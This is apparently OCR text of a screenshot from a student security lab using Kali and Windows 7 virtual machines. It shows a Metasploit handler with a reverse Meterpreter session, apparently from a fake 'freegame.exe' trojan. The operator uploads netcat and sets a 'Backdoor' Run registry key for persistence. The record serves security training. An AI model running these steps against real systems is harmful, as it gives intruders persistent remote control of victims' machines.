 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows7
1 2 3 4
2
kali@gliyanage187787: ~
File Actions Edit View Help
06/17/2023  05:06 PM    <DIR>          ..
06/17/2023  05:06 PM           250,880 freegame.exe
               1 File(s)        250,880 bytes
               2 Dir(s)  34,578,763,776 bytes free
C:\Users\gliyanage187787\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Jun 17 05:12:35 PM EDT 2023
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  1         meterpreter x86/windows  GLIYANAGE18-W7\gliyanage187787 @ GLIY  10.0.0.99:4444 -> 10.0.0.7:49159 (10.0
                                     ANAGE18-W7                             .0.7)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload /home/kali/FOLusername.txt c:\
 >
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /home/kali/FOLusername.
txt
meterpreter > upload /home/kali/gliyanage187787.txt c:\
 >
[*] Uploading  : /home/kali/gliyanage187787.txt -> c:\gliyanage187787.txt
[*] Completed  : /home/kali/gliyanage187787.txt -> c:\gliyanage187787.txt
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\
 >
[*] Uploading  : /usr/share/windows-resources/binaries/nc.exe -> c:\nc.exe
[*] Completed  : /usr/share/windows-resources/binaries/nc.exe -> c:\nc.exe
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v Backdoor -d C:\\nc.exe
Successfully set Backdoor of REG_SZ.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 10.0.0.7 - Meterpreter session 1 closed.
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Jun 17 05:29:38 PM EDT 2023
msf6 exploit(multi/handler) >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sat Jun 17 05:29:45 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
KALI L
the quieter you become, the mo